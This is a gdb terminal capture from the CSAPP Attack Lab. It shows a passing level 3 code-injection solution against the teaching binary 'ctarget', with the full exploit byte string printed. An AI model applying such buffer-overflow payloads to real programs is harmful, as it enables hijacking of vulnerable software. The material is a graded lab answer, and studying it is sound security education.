 (gdb) run -q -i phase1_3
Starting program: /home/wajorrr/CSAPP/labs/attack/ctarget -q -i phase1_3
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61 00
[Inferior 1 (process 28064) exited normally]
(gdb)